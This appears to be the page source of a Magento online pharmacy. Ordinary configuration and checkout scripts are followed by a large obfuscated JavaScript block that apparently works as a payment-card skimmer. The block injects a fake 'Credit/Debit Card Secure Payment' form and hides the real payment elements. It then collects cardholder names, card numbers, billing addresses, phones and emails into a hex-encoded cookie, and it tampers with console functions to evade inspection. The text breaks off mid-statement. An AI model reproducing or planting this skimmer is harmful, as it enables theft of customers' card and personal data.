            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffarmaciallueca.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffarmaciallueca.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/farmaciallueca.com\/checkout\/cart\/","checkoutUrl":"https:\/\/farmaciallueca.com\/checkout\/","updateItemQtyUrl":"https:\/\/farmaciallueca.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/farmaciallueca.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/farmaciallueca.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/farmaciallueca.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9mYXJtYWNpYWxsdWVjYS5jb20vcGFyYWZhcm1hY2lhLW9ubGluZS9tZWRpY2FtZW50b3MvZGlnZXN0aW9uLXktZXN0b21hZ28vZGlnZXN0aW9uLWFjaWRlei15LWdhc2VzLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/farmaciallueca.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768792086}}};
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/farmaciallueca.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/farmaciallueca.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/farmaciallueca.com\/","customerLoginUrl":"https:\/\/farmaciallueca.com\/customer\/ajax\/login\/"};
require(['jquery'], function ($){
				function updateCount(){
					var count = $('.filter-current .item').length,
						$counterSelector = $('.filter-current-count');
					if($counterSelector.length){
						$counterSelector.html(count ? count : "");
					}
				}
				updateCount();
				$('body').on('contentUpdated', function(){
					updateCount();
				});
			});
require(['jquery'], function ($){
				function updateCount(){
					var count = $('.filter-current .item').length,
						$counterSelector = $('.filter-current-count');
					if($counterSelector.length){
						$counterSelector.html(count ? count : "");
					}
				}
				updateCount();
				$('body').on('contentUpdated', function(){
					updateCount();
				});
			});
var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6